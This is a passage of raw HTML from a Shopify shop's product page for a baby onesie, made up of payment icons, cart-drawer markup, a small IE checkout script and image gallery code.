11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24270951612738__main" class="shopify-section section"><section
  id="MainProduct-template--24270951612738__main"
  class="page-width section-template--24270951612738__main-padding"
  data-section="template--24270951612738__main"
><style data-shopify>.section-template--24270951612738__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24270951612738__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24270951612738__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24270951612738__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24270951612738__main"
  data-section="template--24270951612738__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24270951612738__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24270951612738__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24270951612738__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24270951612738__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24270951612738__main-146362073169"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24270951612738__main-146362073169"
            data-alt="I dance with the moon - Baby onesie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8784916201117319; --preview-ratio: 0.8784916201117319;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=246 246w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=493 493w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=600 600w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=713 713w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=823 823w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=990 990w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=1946 1946w" width="1946" height="2215" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=246 246w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=493 493w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=600 600w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=713 713w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=823 823w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=990 990w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=1946 1946w" width="1946" height="2215" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="146362073169">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-146362105937"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-146362105937"
            data-alt="I dance with the moon - Baby onesie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8784916201117319; --preview-ratio: 0.8784916201117319;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=246 246w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=493 493w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=600 600w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=713 713w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=823 823w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=990 990w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=1946 1946w" width="1946" height="2215" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=246 246w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=493 493w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=600 600w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=713 713w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=823 823w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=990 990w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=1946 1946w" width="1946" height="2215" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="146362105937">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-146362138705"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-146362138705"
            data-alt="I dance with the moon - Baby onesie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8784916201117319; --preview-ratio: 0.8784916201117319;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=246 246w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=493 493w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=600 600w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=713 713w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=823 823w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=990 990w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=1946 1946w" width="1946" height="2215" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=246 246w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=493 493w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=600 600w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=713 713w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=823 823w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=990 990w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=1206 1206w, 